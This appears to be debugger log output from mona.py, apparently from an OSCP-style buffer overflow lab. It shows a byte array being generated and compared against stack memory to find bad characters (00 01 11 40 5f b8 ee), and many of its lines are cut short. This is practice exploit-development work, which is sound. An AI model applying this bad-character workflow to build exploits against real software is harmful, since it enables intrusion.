 [+] Preparing
- (Re)setting
"\x02\x03\x04\
"\x23\x24\x25\
"\x44\x45\x46\
"\x65\x66\x67\
"\x85\x86\x87\
"\xa5\xa6\xa7\
"\xc6\xc7\xc8\
"\xe6\xe7\xe8\
Done, wrote 249
Binary output s
[+] This mona.p
New thread with
[21:39:24] Acce
[+] Command use
!mona compare -
P mona Memory comparison results
Address Status BadChars Type
0x018dfa30 Unmodified normal
[+] Reading file c:\mona\oscp\bytearray.bin...
Read 249 bytes from file
[+] Preparing output file 'compare.txt'
- (Re)setting logfile c:\mona\oscp\compare.txt
[+] Generating module info table, hang on...
- Processing modules
- Done. Let's rock 'n roll.
[+] C:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
[+] Fetched 249 bytes successfully from C:\mona\oscp\bytearray.bin
- Comparing 1 location(s)
Comparing bytes from file with memory :
[+] Comparing with memory at location : 0x018dfa30 (Stack)
!!! Hooray, normal shellcode unmodified !!!
Bytes omitted from input: 00 01 11 40 5f b8 ee